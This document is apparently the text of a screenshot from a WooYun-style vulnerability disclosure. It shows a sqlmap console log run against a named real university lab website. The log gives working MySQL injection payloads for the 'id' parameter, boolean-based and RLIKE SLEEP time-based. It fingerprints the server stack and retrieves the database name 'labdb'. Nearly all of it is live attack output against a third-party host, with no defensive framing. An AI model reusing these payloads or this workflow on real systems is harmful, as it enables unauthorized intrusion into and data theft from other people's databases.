 管理员: sqlmap
[12:56:12] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
    Payload: pType=实验室概况&type=实验室简介&id=MAKE_SET(2132=2132,33)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: pType=实验室概况&type=实验室简介&id=33 RLIKE SLEEP(5)
---
[12:56:12] [INFO] testing MySQL
[12:56:12] [INFO] confirming MySQL
[12:56:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, ASP.NET
back-end DBMS: MySQL >= 5.0.0
[12:56:12] [INFO] fetching database names
[12:56:12] [INFO] fetching number of databases
[12:56:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:56:12] [INFO] retrieved:
[12:56:13] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[12:56:13] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[12:56:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:56:13] [ERROR] unable to retrieve the number of databases
[12:56:13] [INFO] falling back to current database
[12:56:13] [INFO] fetching current database
[12:56:13] [INFO] retrieved: labdb
available databases [1]:
[*] labdb
[12:56:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cep.henu.edu.cn'
C:\Python27\sqlmap>
www.wooyun.org